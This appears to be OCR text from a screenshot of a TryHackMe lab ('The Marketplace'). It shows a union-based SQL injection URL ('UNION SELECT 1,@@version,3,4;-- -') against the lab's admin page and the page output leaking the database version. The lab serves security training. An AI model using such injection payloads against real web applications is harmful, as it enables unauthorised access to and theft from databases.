 10.10.204.119/admin?user=14 UNION SELECT 1,@@version,3,4;-- -
K
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Web Application Secur… TryHackMe
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User 8.0.21
ID: 1
Is administrator: true
Delete user